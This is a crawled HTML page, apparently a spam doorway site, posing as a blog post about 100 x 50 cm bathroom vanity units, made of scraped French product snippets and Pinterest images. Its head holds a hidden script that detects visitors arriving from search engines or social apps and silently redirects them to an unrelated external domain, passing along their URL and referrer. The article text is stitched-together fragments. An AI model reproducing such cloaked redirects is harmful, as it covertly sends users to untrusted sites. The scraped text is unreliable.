

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bgrantwallz.pages.dev/meuble-de-salle-de-bain-100-x-50
body_size: 5564
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble De Salle De Bain 100 X 50 </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Alexandrea" }, "headline": "Meuble De Salle De Bain 100 X 50", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/564x/50/6b/cb/506bcbfc5f11aa1c4d5df89ec1daf52d.jpg", "publisher": { "@type": "Organization", "name": "bgrantwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+de+salle+de+bain+100+x+50", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble De Salle De Bain 100 X 50 </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble De Salle De Bain 100 X 50</strong>. Meuble à linge de salle de bain 50 x 785 x 45 cm. COMPOSITION DE SALLE DE BAINS 100CM AVEC TIROIRS EN ORME EFFET BOIS BERLIN.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/originals/3b/fe/74/3bfe7424abee97ae1edf0ade9d9a76f3.jpg" alt="Dans La Salle De Bain On Celebre La Tendance Zen Nature Avec Un Miroir En Bois Teak Mirror Tikamoon Bathroom Mirror" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDgqyeg74P6HcFO7adaQKNHWAaVwUOGvA_aUfWI6tVhT5N7Aulk4WKANeQSe0F0_Cyk-w';"><figcaption>Dans La Salle De Bain On Celebre La Tendance Zen Nature Avec Un Miroir En Bois Teak Mirror Tikamoon Bathroom Mirror from no.pinterest.com</figcaption></figure><p> Meuble salle de bains 5 pièces Kiss l120 x H54 x P50 cm blanc brillant Kis. Aujourdhui lundi 13 septembre 2021 faites vous plaisir grâce à notre sélection Meuble salle de bain a poser 120 cm pas cher. Sa jolie teinte naturelle et dorée apportera de la luminosité et du cachet à votre pièce deau. </p><h3>Disponible en 60 80 100 120.</h3><p>Meuble salle de bain 100 cm. Différentes coleurs et tailles EN Blanc 100CM. Sa jolie teinte naturelle et dorée apportera de la luminosité et du cachet à votre pièce deau. Avec porte-serviettes en cadeau.</p></article><section><aside><img class="v-image ads-img" alt="Shop A Frame Triangle Wall Shelf Equilateral Triangles Shape Up Your Collections And Finds W Relooking Salle De Bain Salle De Bain Design Idee Salle De Bain" src="https://i.pinimg.com/originals/03/69/63/0369637bf3d290d870f3acaaf2b80de4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTzDeh2li8baln1yHmi4WoKlWmXMB-HgBK5LtwxyOE0TP467JSx7w8Kj4EvphA-ENuf7dw';" /><small>Source: uk.pinterest.com</small><p>Que vous préfériez un meuble de salle de bain suspendu.</p></aside><aside><img class="v-image ads-img" alt="Inspira De Roca Nouvelle Salle De Bain Sanitaires En Fine Ceramic Meuble Tiroir Miroir Wc Suspendu Rimless Roca Bathroom Lavatory Design Bathroom Design" src="https://i.pinimg.com/originals/31/31/4f/31314f90c4d44d267bf55b7e8d8984c9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOf-PV2mWMzSYN14djCm1SXs_GuJEditSLh-2TM1pE6fWJTkxn9pd0Y77dGGeDIehfb8o';" /><small>Source: www.pinterest.com</small><p>La sélection produits Leroy Merlin de ce jeudi au meilleur prix.</p></aside><aside><img class="v-image ads-img" alt="Wiesergut Austria Idee Salle De Bain Amenagement Salle De Bain Salle De Bain Design" src="https://i.pinimg.com/originals/ab/3a/d5/ab3ad52e526bb6c6b62055a3e8ad2c49.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjjpCVh8tZPomopAzpBUVimP3YpNELN9QQuuSR_kHlHM-p_sJMTGZ03dC3kZn3ARegkhU';" /><small>Source: fr.pinterest.com</small><p>Vendu par meubles pas cher.</p></aside><aside><img class="v-image ads-img" alt="Modern Bathroom Interior Design Color Combinations Tile Ideas 2019 Design Moderne De Salles De Bains Meuble Salle De Bain Decoration Petite Salle De Bain" src="https://i.pinimg.com/474x/b3/e5/b4/b3e5b407ac85fed361a76ca415d54177.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYxncC0JqG3yx3xmgl5_lcTOrV3xPqBwmn09Cio8LrFWwGEM_tBIvWu7e6oi4NxqF19xE';" /><small>Source: www.pinterest.com</small><p>Réalisez la salle de bains de vos rêves avec Castorama en découvrant notre large gamme de meubles de salle de bains et ainsi composer vous-même votre aménagementSelon votre espace et vos envies nous vous proposons des meubles de salle de bains de différentes.</p></aside><aside><img class="v-image ads-img" alt="Meuble De Salle De Bains Simple Vasque L 60 X H 85 X P 50 Cm Bambou Natural No Name Bathroom Decor Small Bathroom Decor Bathroom Furniture" src="https://i.pinimg.com/originals/b1/de/b7/b1deb7b238228f4a9d4a9264dbaf190d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSupZM3ClGV3testqA2t5PnMRRhgiugVlu5xZRccm5KTba_iSdzCkeGHlzv_jaPg8CnZz0';" /><small>Source: www.pinterest.com</small><p>Meuble double vasque en teck trois tiroirs et espaces ouverts.</p></aside><aside><img class="v-image ads-img" alt="Meubles Vasque Et Double Vasque De Salle De Bain Home Decor Decor Interior Design Interior Design" src="https://i.pinimg.com/originals/0c/26/6a/0c266acbf1a317fa597ddd825d159301.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_xKXe556QV-gVXOm_ZPJ2GeVZr-R3MnQyRzROkFSII0SuwnsHCHRne1FpA6JpEmOeTXs';" /><small>Source: www.pinterest.com</small><p>Votre style votre quotidien.</p></aside><aside><img class="v-image ads-img" alt="Neos Mobile A Muro Design De Salle De Bain Salle De Bains Moderne Salle De Bain Design" src="https://i.pinimg.com/originals/47/ca/0b/47ca0bb6584ecef51bf0c206264e5e4d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpCS8M_3WXTlbsvPFRX5aORvD0YXBTcOf4K7CSQ2adklAFk4_ncaPeJx727WgCY3BJgcU';" /><small>Source: www.pinterest.com</small><p>La sélection produits Leroy Merlin de ce jeudi au meilleur prix.</p></aside><aside><img class="v-image ads-img" alt="Espejos Colourful Living Room Decor Bathroom Design Layout Apartment Bedroom Decor" src="https://i.pinimg.com/originals/bc/0f/02/bc0f022c4d0d9a3bf0a8436c7bd84b4a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSY-OrbsSP_bg28O9LJ_7Z1Iy3mdeeFuQgOan9QVYv8b1tbug17MDOw0KcgLrBhRbYc2ro';" /><small>Source: www.pinterest.com</small><p>Optez pour une combinaison.</p></aside><aside><img class="v-image ads-img" alt="50 Meuble Double Vasque Salle De Bain But 2019 Creative Bathroom Design Bathroom Vanity Cheap Bathrooms" src="https://i.pinimg.com/originals/69/77/ca/6977ca6ed55d09e9c950e55785ba6ca2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7GAhsSZWXWIqc8MC_dfAB6I04AtvnlHoN1xyhQcuCR4IMEAJP9GYDJpJYQ7O771fHTNI';" /><small>Source: www.pinterest.com</small><p>50 x 4 x 70 cm neuf 24.</p></aside></section><section><article><p><a href="/studio-de-coiffure-journal-des-femmes.html"><i>&larr; studio de coiffure journal des femmes</i></a><a href="/vasque-pour-meuble-de-salle-de-bain.html"><i>vasque pour meuble de salle de bain &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 